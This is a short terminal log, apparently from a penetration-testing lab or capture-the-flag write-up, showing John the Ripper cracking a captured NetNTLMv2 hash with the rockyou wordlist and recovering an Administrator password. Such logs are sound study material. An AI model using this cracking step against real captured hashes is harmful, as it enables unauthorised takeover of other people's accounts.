 ┌──(kali㉿kali)-[~]
└─$ john -w=/usr/share/wordlists/rockyou.txt admin_hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2025-03-03 10:53) 100.0g/s 409600p/s 409600c/s 409600C/s slimshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.